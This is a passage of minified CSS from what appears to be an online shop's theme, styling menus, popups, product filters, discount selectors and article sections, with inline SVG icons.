(max-width:1023px){.mega-menu .menu__links li{border-bottom:1px solid #E0D8CE;padding:0;margin-bottom:0}}.mega-menu .menu__links li:last-child{margin-bottom:0}@media (max-width:1023px){.mega-menu .menu__links li:last-child{border-bottom:0}}@media (max-width:1023px){.mega-menu .menu__links li.is-hidden-on-mobile{display:none}}.mega-menu .menu__links li.has-alt-styles a:after{position:absolute;top:4px;right:-15px;font:var(--fa-font-solid);content:"";font-size:1.2rem}.mega-menu .menu__links li a{text-decoration:none;position:relative}@media (max-width:1023px){.mega-menu .menu__links li a{padding:18px 68px;display:block;width:100%}}@media (max-width:390px){.mega-menu .menu__links li a{padding:18px 48px}}.mega-menu .menu__links li a:hover{color:var(--theme-color-orange)}@media (max-width:1023px){.mega-menu .menu__links li a:hover{color:var(--theme-color-white)}}.mega-menu .menu__links li a.is-hidden-on-desktop{display:none}@media (max-width:1023px){.mega-menu .menu__links li a.is-hidden-on-desktop{display:block;border-bottom:1px solid #E0D8CE}}@media (max-width:1023px){.mega-menu .menu__links li.is-active{border-bottom:0}}.mega-menu .menu__links>ul{display:flex;flex-wrap:wrap}.mega-menu .menu__links>ul>li{width:33.333%;padding:10px}@media (max-width:1023px){.mega-menu .menu__links>ul>li{padding:0}}.mega-menu .menu__links>ul>li:nth-child(3n+1){width:28%}@media (max-width:1023px){.mega-menu .menu__links>ul>li:nth-child(3n+1){width:100%}}.mega-menu .menu__links>ul>li:nth-child(3n+2){width:37%}@media (max-width:1023px){.mega-menu .menu__links>ul>li:nth-child(3n+2){width:100%}}.mega-menu .menu__links>ul>li:nth-child(3n+3){width:35%}@media (max-width:1023px){.mega-menu .menu__links>ul>li:nth-child(3n+3){width:100%}}@media (max-width:1023px){.mega-menu .menu__links>ul ul{display:none}}.mega-menu .menu__info{width:37.4%}@media (max-width:1023px){.mega-menu .menu__info{display:none}}.nav-footer li{margin-bottom:28px}@media (max-width:1023px){.nav-footer li{margin-bottom:23px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.nav-footer li{margin-bottom:18px}}.nav-footer li:last-child{margin-bottom:0}.nav-footer a{letter-spacing:.045em;text-decoration:none}@media (max-width:1023px){.nav-footer a{font-size:1.4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.nav-footer a{font-size:1.2rem}}.nav-footer a:hover{color:var(--theme-color-orange)}.nav-links ul{list-style-type:none;display:flex;flex-wrap:wrap;margin:-17px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.nav-links ul{justify-content:center}}.nav-links li{padding:17px}@media (max-width:1023px){.nav-links li{font-size:1.4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.nav-links li{font-size:1.2rem}}.nav-links li+li{position:relative}.nav-links li+li:before{content:"";position:absolute;top:16px;left:0;width:1px;height:14px;background:#000;display:none}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.nav-links li+li:before{display:block}}.nav-links a{text-decoration:underline;letter-spacing:.045em}.nav-links a:hover{text-decoration:none;color:var(--theme-color-orange)}.nav-utilities{transform:translateY(5px)}@media (max-width:1023px){.nav-utilities{transform:unset}}.nav-utilities ul{list-style-type:none;display:flex;flex-wrap:wrap;gap:16px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.nav-utilities ul{gap:13px}}@media (max-width:390px){.nav-utilities ul{gap:8px}}.nav-utilities li{letter-spacing:.045em;font-size:1.2rem;text-align:center;display:flex}.nav-utilities li a{text-decoration:none;position:relative}.nav-utilities li a:hover{color:var(--theme-color-orange)}.nav-utilities li a>div{min-height:20px;margin-bottom:10px}@media (max-width:1023px){.nav-utilities li a>div{margin-bottom:0;display:flex;align-items:flex-end}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.nav-utilities li a>div img{width:100%}}.nav-utilities li a>span{background:var(--theme-color-green);border-radius:50%;color:var(--theme-color-white);width:18px;height:18px;display:flex;justify-content:center;align-items:center;font-size:1.2rem;font-weight:500;position:absolute;top:-12px;right:5px}@media (max-width:1023px){.nav-utilities li a>span{right:-11px;font-size:1rem;width:16px;height:16px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.nav-utilities li a>span{top:-7px}}@media (max-width:1023px){.nav-utilities li p{display:none}}.nav{color:var(--theme-color-white);font-weight:600}.nav>ul{list-style:none;display:flex;flex-wrap:wrap;gap:36px}@media (max-width:1023px){.nav>ul{gap:0;margin-left:0}}.nav>ul>li{padding-block:12px 10px}@media (max-width:1023px){.nav>ul>li{width:100%;border-bottom:1px solid #E0D8CE;padding:0}}.nav ul>li.is-highlighted>a{color:var(--theme-color-orange)}.nav>ul>li>a{letter-spacing:.045em}@media (max-width:1023px){.nav>ul>li>a{padding:18px 56px;display:block}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.nav>ul>li>a{font-size:1.4rem}}@media (max-width:390px){.nav>ul>li>a{padding:18px 36px}}.nav>ul>li>a{text-decoration:none}.nav>ul>li>a:hover{color:var(--theme-color-orange)}@media (max-width:1023px){.nav>ul>li>a:hover{color:var(--theme-color-white)}}.nav ul li.menu-item-has-megamenu>a{position:relative}.nav ul li.menu-item-has-megamenu>a:after{position:absolute;top:20px;right:56px;font:var(--fa-font-solid);content:"";font-size:1.2rem;display:none;transition:transform var(--theme-transition-duration)}@media (max-width:1023px){.nav ul li.menu-item-has-megamenu>a:after{display:block}}@media (max-width:390px){.nav ul li.menu-item-has-megamenu>a:after{right:36px}}.nav ul li.menu-item-has-megamenu.is-active a:after{transform:rotate(-180deg)}.nav .mega-menu{position:absolute;top:100%;left:0;width:100vw;opacity:0;visibility:hidden;transition:opacity var(--theme-transition-duration),transform var(--theme-transition-duration)}@media (max-width:1023px){.nav .mega-menu{visibility:visible;opacity:1;position:static;margin:0 auto;box-shadow:none;display:none;padding:0;transform:translate(0);background:transparent;width:100%}}.nav li:hover .sub-menu,.nav li:hover .mega-menu{visibility:visible;opacity:1}.nav li.is-active>a{color:var(--theme-color-orange)}@media (max-width:1023px){.nav li.is-active>a{border-bottom:1px solid #E0D8CE}}.nav>ul>li.is-active>a{color:var(--theme-color-orange)}.payments-details{font-size:14px;margin-bottom:18px}.popup-form{max-width:400px;margin:0 auto;background:#f9f6f2;padding:15px 20px 26px;border:1px solid #E0D8CE;border-radius:4px;position:relative}.popup-form .mfp-close{top:-50px;background:#f9f6f2;opacity:1;border-radius:4px;transition:opacity var(--theme-transition-duration)}.popup-form .mfp-close:hover{opacity:.7}.popup-main{background:#f9f6f2;position:relative;border-radius:4px;border:1px solid #E0D8CE}.popup-main .popup-content .product-info{display:flex;flex-wrap:wrap;align-items:center;letter-spacing:.045em;width:calc(100% - 213px);padding:0 20px 0 0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.popup-main .popup-content .product-info{width:100%;font-size:1.4rem;padding:0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.popup-main .popup-content .product-info img{max-width:38px}}.popup-main .popup-content .product-info p{width:calc(100% - 41px);padding:0 0 0 14px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.popup-main .popup-content .product-info p{width:calc(100% - 38px)}}.popup-main .popup-content .product-info p strong{font-weight:600}.popup-main .popup-related .cross-sell-products ul.products li.product a.added_to_cart{font-size:1.2rem;display:flex;justify-content:center;font-weight:500}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.popup-main .popup-content .actions{text-align:center;width:100%;margin-top:15px}}.popup-main .popup-content{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;background:var(--theme-color-white);border-bottom:1px solid #E0D8CE;padding:40px 40px 40px 25px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.popup-main .popup-content{padding:40px 40px 25px 25px}}.popup-main a.button:hover{background:#c26005;border:1px solid #C26005;color:var(--theme-color-white)}.popup-main .popup-close{position:absolute;top:14px;right:22px;font-size:0;width:20px;height:20px}.popup-main .popup-close:after{content:"";width:20px;height:20px;position:absolute;top:0;left:0;background:url("data:image/svg+xml,%3csvg%20width='22'%20height='22'%20viewBox='0%200%2022%2022'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M0.904297%200.873047L20.9443%2020.913'%20stroke='%23424242'%20stroke-width='2'%20stroke-miterlimit='10'/%3e%3cpath%20d='M0.904297%2020.913L20.9443%200.873047'%20stroke='%23424242'%20stroke-width='2'%20stroke-miterlimit='10'/%3e%3c/svg%3e") no-repeat center/contain;pointer-events:none}.popup-main .popup-related{padding:30px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.popup-main .popup-related{padding:30px 10px}}.popup-main .popup-related h6{font-weight:500;letter-spacing:.045em;display:flex;flex-wrap:wrap;align-items:center}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.popup-main .popup-related h6{font-size:1.4rem}}@media (max-width:390px){.popup-main .popup-related h6{font-size:1.4rem;width:100%}}.popup-main .popup-related h6 img{margin:0 3px 0 0}@media (max-width:390px){.popup-main .popup-related h6 img{margin:0 0 8px}}.popup-main .popup-related .cross-sell-products{margin-top:70px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.popup-main .popup-related .cross-sell-products{padding:0 20px}}@media (max-width:575px){.popup-main .popup-related .cross-sell-products ul.products li.product .button{bottom:20px}}.popup-main .popup-related .cross-sell-products .add-to-wishlist-before_image .yith-wcwl-add-to-wishlist{top:0;right:20px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.popup-main .popup-related .cross-sell-products .add-to-wishlist-before_image .yith-wcwl-add-to-wishlist{right:10px}}@media (max-width:390px){.popup-main .popup-related .cross-sell-products .add-to-wishlist-before_image .yith-wcwl-add-to-wishlist{right:0}}.popup-phone{position:fixed;display:flex;align-items:center;justify-content:center;top:0;left:0;width:100%;height:100%;z-index:9999;background:#0006;transition:.4s;opacity:0;visibility:hidden}body.has-phone-popup-opened .popup-phone{opacity:1;visibility:visible}.popup-phone__inner{position:relative;width:565px;max-width:100%;background:#f9f6f2;border:1px solid #E0D8CE;border-radius:4px;padding:41px 44px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.popup-phone__inner{padding:44px 20px}}.popup-phone__inner>h3{font-family:var(--theme-font-family);font-size:22px;font-weight:700;text-align:center;margin-bottom:30px}.popup-phone__inner>h3:last-child{margin-bottom:0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.popup-phone__inner>h3{font-size:16px}}.popup-phone__inner>p{font-size:16px;text-align:center}.popup-phone__inner>p a{font-weight:700}.popup-phone__inner .gform_wrapper{width:376px;max-width:100%;margin:0 auto 20px}.popup-phone__inner .gform_wrapper:last-child{margin-bottom:0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.popup-phone__inner .gform_wrapper{max-width:288px}}.popup-phone__inner .gform_wrapper.gform_wrapper.gravity-theme .gform_footer{margin-top:30px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.popup-phone__inner .gform_wrapper.gform_wrapper.gravity-theme .gform_footer{margin-top:20px}}.popup-phone__inner .gform_button{display:flex!important;align-items:center;justify-content:center;min-height:52px;width:100%;gap:8px}.popup-phone__inner .gform_button:before{content:"";width:18px;display:block;height:18px;background:url("data:image/svg+xml,%3csvg%20width='18'%20height='22'%20viewBox='0%200%2018%2022'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M16.9376%2016.5875L16.518%2019.2226C16.48%2019.4674%2016.3914%2019.7016%2016.2577%2019.9101C16.124%2020.1186%2015.9482%2020.297%2015.7416%2020.4336C15.535%2020.5703%2015.3021%2020.6623%2015.0579%2020.7038C14.8137%2020.7453%2014.5635%2020.7353%2014.3234%2020.6745C11.6672%2019.9503%209.21798%2018.6133%207.17241%2016.7707C5.26485%2015.0842%203.75204%2012.9983%202.74139%2010.6612C1.62182%208.13332%201.11346%205.37725%201.25749%202.61628C1.27422%202.36988%201.34207%202.12967%201.45672%201.91093C1.57137%201.6922%201.73032%201.49973%201.92343%201.34579C2.11654%201.19184%202.33959%201.0798%202.57838%201.01678C2.81716%200.953764%203.06646%200.941158%203.31038%200.979766L5.94551%201.39939C6.37246%201.46308%206.76169%201.67984%207.04064%202.00927C7.31959%202.33871%207.46924%202.75834%207.46168%203.18995C7.43862%204.05096%207.51303%204.91181%207.6835%205.7561C7.75161%206.08931%207.72278%206.43506%207.60042%206.75239C7.47805%207.06971%207.26729%207.34531%206.99309%207.54653L5.69992%208.48442C6.60015%2010.8826%208.13099%2012.9933%2010.1309%2014.5939L11.4241%2013.656C11.7005%2013.4579%2012.028%2013.3432%2012.3676%2013.3254C12.7072%2013.3077%2013.0449%2013.3877%2013.3404%2013.5559C14.09%2013.9802%2014.8852%2014.3183%2015.7108%2014.5638C16.1279%2014.6919%2016.4833%2014.9689%2016.7095%2015.342C16.9357%2015.7152%2017.0169%2016.1584%2016.9376%2016.5875Z'%20stroke='%23F9F6F2'%20stroke-width='1.5'%20stroke-linecap='round'%20stroke-linejoin='round'/%3e%3c/svg%3e") no-repeat center/contain}.popup-phone__close{-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important;border:0;border-radius:0;background:transparent;display:flex;align-items:center;justify-content:center;width:44px;height:44px;position:absolute;top:0;right:0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.popup-phone__close{width:34px;height:34px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.popup-phone__close img{width:12px!important;height:12px!important}}.product-filtered{max-width:1110px;margin:0 auto;text-align:right}.product-selected-filters{margin:-3px 0}.product-selected-filters>span{display:inline-block;background:#424242cc;border:1px solid #2C2C2C;border-radius:20px;color:var(--theme-color-white);padding:7px 11px;margin:3px 5px 3px 12px}.product-selected-filters>span img{margin:-2px 0 0 5px}.product-selected-filters+.product-filtered{margin:0 0 0 auto}.quantity-discounts-selectors .bundle-container{display:flex;gap:15px;margin-top:15px}.quantity-discounts-selectors .bundle-option{position:relative;background-color:#f9f6f2;border-radius:12px;padding:5px;text-align:center;cursor:pointer;transition:all .3s ease-in-out;box-shadow:0 4px 10px #0000001a;border:2px solid transparent}.quantity-discounts-selectors .bundle-option:hover{box-shadow:0 6px 15px #00000026}.quantity-discounts-selectors .bundle-option input[type=radio]{position:absolute;bottom:5px;left:5px;-webkit-appearance:none;width:15px;height:15px;border-radius:50%;outline:none;border:1px solid #e1d8ce}.quantity-discounts-selectors .bundle-option input[type=radio]:before{content:"";display:block;width:60%;height:60%;margin:0 auto;border-radius:50%}.quantity-discounts-selectors .bundle-option input[type=radio]:checked:before{content:"✔";font-size:10px;font-weight:400;color:green;background:transparent}.quantity-discounts-selectors .bundle-option img{margin-top:4px;mix-blend-mode:multiply}.quantity-discounts-selectors .bundle-option p{position:absolute;top:2px;left:5px;font-size:12px;font-weight:600;margin:5px 0}.quantity-discounts-selectors .discount-badge{background:#2ea44f;color:#fff;padding:6px 7px;border-radius:20px;font-size:10px;font-weight:600;position:absolute;top:0;right:-10px;display:flex;align-items:center;justify-content:center;box-shadow:0 3px 6px #0000001a}.quantity-discounts-selectors .radio-circle{width:20px;height:20px;border-radius:50%;border:2px solid #ccc;display:inline-block;position:absolute;bottom:12px;left:12px;transition:all .3s ease}.reviews--alt{width:408px;max-width:100%;overflow:hidden}.reviews--alt h4{font-size:2rem}.reviews--alt>h4{margin-bottom:26px}.reviews--alt .section__reviews-slider{margin-bottom:58px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.reviews--alt .section__reviews-slider{margin:40px 0 60px}}.reviews--alt .section__reviews-slider:last-child{margin-bottom:0}.reviews--alt .section__reviews-info-button{margin-bottom:10px}.reviews--alt .section__reviews-info-button a{width:100%;padding:16px;background:#f9f6f2;border:1px solid #E0D8CE;border-radius:4px;text-align:center;display:flex;align-items:center;justify-content:center;text-decoration:none;transition:background var(--theme-transition-duration)}.reviews--alt .section__reviews-info-button a:hover{background:#e0d8ce}.reviews--alt .section__reviews-info-button a img{margin:0 14px 0 0}.reviews--alt .section__reviews-info-text{text-align:center;font-weight:300;font-size:13px;color:#2c2c2c}.reviews--alt .section__reviews-info-text strong{font-weight:600}.richtext-entry>ul:not([class]),.richtext-entry>ol:not([class]){padding-left:3rem}.richtext-entry>ul:not([class]) ol,.richtext-entry>ul:not([class]) ul,.richtext-entry>ol:not([class]) ol,.richtext-entry>ol:not([class]) ul{padding-left:3rem}.richtext-entry>blockquote{border-left:2px solid var(--theme-color-primary);margin-left:0;padding:0 0 0 1.6rem}.richtext-entry>*.alignwide{width:100%;max-width:100%;clear:both}.richtext-entry>*.aligncenter{margin-left:auto;margin-right:auto}.richtext-entry>*.alignfull{margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw);width:auto;padding:0 2rem}.section-article{padding:30px 0 82px;position:relative;z-index:5;background:var(--theme-color-white)}@media (max-width:1023px){.section-article{padding:24px 0 65px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-article{padding:17px 0 48px}}.section-article .section__breadcrumbs{margin-bottom:45px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-article .section__breadcrumbs{margin-bottom:31px}}.section-article .section__body{max-width:1015px;display:flex;flex-wrap:wrap;align-items:flex-start}.section-article .section__aside{width:27.6%;padding:0 24px 0 0}@media (max-width:1023px){.section-article .section__aside{width:100%;padding:0;order:2}}.section-article .section__aside{position:sticky;top:var(--header-height)}.section-article .section__aside-wrapper.is-sticky{position:fixed;top:40px;width:222px;transform:translateY(10vh);z-index:20}.section-article .section__aside.is-sticky .section__aside-tiles-title,.section-article .section__aside.is-sticky .section__aside-tile{transform:translateY(-100vh);height:0;margin:0;z-index:-1}.section-article .section__aside .section__aside-tile{transition:transform .7s}.section-article .section__aside-links{margin-bottom:33px;padding:0 34px 0 0;position:relative;z-index:1}@media (max-width:1023px){.section-article .section__aside-links{display:none}}@media (max-width:1023px){.section-article .section__aside-tiles{margin-bottom:48px}}.section-article .section__aside-tiles-title{margin-bottom:17px;transition:transform .7s}.section-article .section__aside-tiles-title h6{font-weight:400;color:#24262b;text-shadow:0 1px 2px rgba(255,255,255,.533333);font-size:1.6rem}.section-article .section__aside-tile{margin-bottom:25px}.section-article .section__aside-tile:last-child{margin-bottom:0}.section-article .section__aside__tiles-link{margin-top:37px}.section-article .section__aside.is-sticky .section__aside__tiles-link{margin-top:0}.section-article .section__aside__tiles-link a{font-weight:500;position:relative;padding-bottom:7px;color:#424242;text-decoration:none}.section-article .section__aside__tiles-link a:after{content:"";position:absolute;left:0;bottom:0;width:100%;height:1px;background:#424242;transition:opacity var(--theme-transition-duration),visibility var(--theme-transition-duration)}.section-article .section__aside__tiles-link a:hover:after{opacity:0;visibility:hidden}.section-article .section__aside-box{display:none}@media (max-width:1023px){.section-article .section__aside-box{display:block}}.section-article .section__content{width:72.4%}@media (max-width:1023px){.section-article .section__content{width:100%;order:1}}.section-articles{padding:30px 0}@media (min-width:1199px) and (max-height:900px){.section-articles{padding-top:20px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-articles{padding:21px 0 30px}}.section-articles .section__breadcrumbs{margin-bottom:30px}@media (min-width:1199px) and (max-height:900px){.section-articles .section__breadcrumbs{margin-bottom:20px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-articles .section__breadcrumbs{margin-bottom:23px}}.section-articles .section__head{display:flex;flex-wrap:wrap;align-items:flex-start;margin-bottom:50px}@media (min-width:1199px) and (max-height:900px){.section-articles .section__head{margin-bottom:30px}}.section-articles .section__head-entry{width:54.3%;padding:0 75px 0 0}@media (max-width:1023px){.section-articles .section__head-entry{padding:0 30px 0 0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-articles .section__head-entry{width:100%;padding:0;margin-bottom:25px}}.section-articles .section__head-entry h4{margin-bottom:28px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-articles .section__head-entry h4{margin-bottom:0;font-size:2.2rem}}.section-articles .section__head-entry p{letter-spacing:.045em}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-articles .section__head-entry p{display:none}}.section-articles .section__head-image{width:45.7%;border-radius:4px;border:1px solid #E0D8CE}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-articles .section__head-image{width:100%}}.section-articles .section__articles{margin-bottom:75px}@media (max-width:1023px){.section-articles .section__articles{margin-bottom:60px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-articles .section__articles{margin-bottom:45px}}.section-articles .section__articles:last-child{margin-bottom:0}.section-articles .section__paging{text-align:center}.section-articles .section__paging-label{font-size:1.4rem}.section-articles .section__paging-bar{max-width:300px;margin:5px auto 15px;height:7px;border-radius:15px;background-color:#f9f6f2}@media (max-width:390px){.section-articles .section__paging-bar{max-width:100%}}.section-articles .slider-paging{height:7px;border-radius:15px;background-color:#424242;transition:width 1s ease-in-out}.section-breadcrumbs{padding:30px 0 0}.section-chat{padding:66px 0 0}@media (max-width:1023px){.section-chat{padding:47px 0 30px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-chat{padding:49px 0 30px}}.section-chat .section__inner{display:flex;flex-wrap:wrap;justify-content:space-between;max-width:950px;margin:0 auto}.section-chat .section__image{width:38.4%;display:flex;justify-content:flex-end;padding-block-start:13px;padding-inline-start:5px}@media (max-width:1023px){.section-chat .section__image{width:100%;display:none}}.section-chat .section__content{width:60%}@media (max-width:1023px){.section-chat .section__content{width:100%;padding:0 9px 0 0}}.section-chat .section__content-inner{max-width:483px;margin-left:auto}@media (max-width:1023px){.section-chat .section__content-inner{margin:0 auto}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-articles+.section-chat{padding-bottom:55px}}.section-collection{padding:35px 0 60px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-collection{padding:48px 0 44px}}.section-collection .section__head{text-align:center;margin-bottom:40px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-collection .section__head{margin-block-end:24px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-collection .section__head h3{letter-spacing:.015em}}.section-collection .section__body{display:flex;flex-wrap:wrap}.section-collection .section__body-aside{width:48.2%}@media (max-width:1199px){.section-collection .section__body-aside{width:100%;margin-bottom:48px}}.section-collection .section__body-content{width:51.8%}@media (max-width:1199px){.section-collection .section__body-content{width:100%}}.section-collection .section__cards{border:1px solid #E0D8CE;border-right:0}.section-collection .section__cards ul{list-style-type:none;display:flex;flex-wrap:wrap}.section-collection .section__cards li{width:33.33333%;display:flex;border-right:1px solid #E0D8CE}.section-contact{padding:20px 0 24px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-contact{padding:15px 0 24px}}.section-contact .section__head{margin-bottom:42px}@media (min-width:1199px) and (max-height:900px){.section-contact .section__head{margin-bottom:24px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-contact .section__head{margin-bottom:48px}}.section-contact .section__head h4{font-size:2rem}@media (max-width:1023px){.section-contact .section__head h4{font-size:1.8rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-contact .section__head h4{font-size:1.6rem;margin-bottom:16px}}.section-contact .section__head p{font-size:1.8rem}@media (max-width:1023px){.section-contact .section__head p{font-size:1.6rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-contact .section__head p{font-size:1.4rem}}.section-contact .section__cols{display:flex;flex-wrap:wrap;margin:-23px}@media (max-width:1199px){.section-contact .section__cols{margin:-20px 0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-contact .section__cols{margin:-15px 0}}.section-contact .section__col{width:50%;padding:23px}@media (max-width:1199px){.section-contact .section__col{width:100%;padding:20px 0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-contact .section__col{padding:15px 0}}.section-contact .section__form{background:#f9f6f2;border:1px solid #E0D8CE;border-radius:4px;padding:35px 22px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-contact .section__form{padding:35px 15px}}@media (min-width:1023.02px){.section-contact .box-chat .box__title h3{font-family:var(--theme-font-family);font-weight:500;font-size:18px;line-height:1.2222222222}}.section-default{padding:10rem 0}@media (min-width:1199px) and (max-height:900px){.section-default{padding:9rem 0 6rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-default{padding:8rem 0}}.section-default .section__content,.section-default .section__head{margin-bottom:4rem}.section-default .section__content:last-child,.section-default .section__head:last-child{margin-bottom:0}.section-default .section__entry{margin-bottom:2rem}.section-default .section__entry:last-child{margin-bottom:0}.section-default--404{width:100%;display:flex;align-items:center;text-align:center}.section-default--404 .section__entry{max-width:60rem;margin-inline:auto}.section-default--404 .section__entry p{line-height:1.4}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-account .section-default{padding-top:2.2rem}}.section-details{padding:60px 0;font-size:1.4rem}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-details{padding:50px 0 60px}}.section-details p{line-height:1.5;margin-bottom:21px}.section-details p:last-child{margin-bottom:0}.section-details .section__head{margin-bottom:34px}.section-details .section__head h4{margin-bottom:43px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-details .section__head h4{font-size:2.2rem;margin-bottom:23px}}.section-details .section__head p a{text-decoration:none;position:relative}.section-details .section__head p a:after{content:"";position:absolute;left:0;bottom:0;width:100%;height:1px;background:#000;transition:opacity var(--theme-transition-duration)}.section-details .section__head p a:hover:after{opacity:0}.section-details .section__columns{display:flex;flex-wrap:wrap;margin:-20px -50px}@media (max-width:1023px){.section-details .section__columns{margin:-20px -30px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-details .section__columns{margin:-20px 0}}.section-details .section__column{width:50%;padding:20px 50px}@media (max-width:1023px){.section-details .section__column{padding:20px 30px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-details .section__column{padding:20px 0;width:100%}}.section-details .section__column h5{line-height:1.5;margin-bottom:20px;font-size:1.8rem}.section-details .section__column h5:last-child{margin-bottom:0}.section-details .section__column h5:not(:first-child){margin-top:40px}.section-faq{padding:24px 0 58px;color:#2c2c2c}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-faq{padding:6px 0 58px}}.section-faq .section__head{margin-bottom:31px}@media (max-width:1023px){.section-faq .section__head{margin-bottom:23px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-faq .section__head{margin-bottom:15px}}.section-faq .section__head h4{font-size:2rem}@media (max-width:1023px){.section-faq .section__head h4{font-size:1.8rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-faq .section__head h4{font-size:1.6rem}}.section-faq .section__accordion-text{margin-bottom:27px}.section-faq--alt{padding:100px 0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-faq--alt{padding:50px 0}}.section-hero{position:relative;padding:45px 0 162px}@media (min-width:1199px) and (max-height:900px){.section-hero{padding:45px 0 60px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-hero{padding:52px 0 27px}}.section-hero .section__bg{position:absolute;top:0;left:0;width:100%;height:100%}.section-hero .section__bg:before{content:"";width:55%;height:100%;position:absolute;top:0;left:0;background:linear-gradient(92.66deg,#4c4c4c70 70.23%,#d9d9d900 94.21%);z-index:5}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-hero .section__bg:before{background:linear-gradient(129.68deg,#4c4c4c9c 51.4%,#d9d9d900 98%);width:100%}}.section-hero .section__bg:after{content:"";width:55%;height:100%;position:absolute;top:0;right:0;background:linear-gradient(89.83deg,#eaeaea80 28.61%,#d9d9d900 60.6%);transform:rotate(-180deg)}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-hero .section__bg:after{display:none}}.section-hero .section__bg img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.section-hero .section__container{position:relative;z-index:10;display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:space-between}.section-hero .section__content{color:var(--theme-color-white);max-width:440px;padding:44px 0 0 4px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-hero .section__content{margin:0 0 66px;padding:0}}.section-hero .section__description{margin-bottom:55px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-hero .section__description{text-align:center;margin-bottom:37px}}.section-hero .section__description:last-child{margin-bottom:0}.section-hero .section__description h1{margin-bottom:17px;line-height:1.147}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-hero .section__description h1{margin-bottom:0}}.section-hero .section__description p{font-weight:600;line-height:1.25}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-hero .section__description p{display:none}}.section-hero .section__actions ul{list-style-type:none;display:flex;flex-wrap:wrap;margin:-11px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-hero .section__actions ul{justify-content:center}}.section-hero .section__actions li{padding:11px}.section-hero .section__btn{padding:12px 18px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-hero .section__btn{font-size:1.4rem}}.section-hero .section__reviews{max-width:248px;padding:0 0 0 20px;transform:translate(2px,-2px)}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-hero .section__reviews{padding:0;width:100%;transform:unset}}@media (max-width:575px){.section-hero .section__reviews{max-width:174px}}.section-image-content{padding:70px 0 66px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-image-content{padding:24px 0 25px}}.section-image-content .section__inner{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:space-between}.section-image-content .section__image{width:48%;border:1px solid #E0D8CE;border-radius:4px;background:#f9f6f2;padding:10px}@media (max-width:1023px){.section-image-content 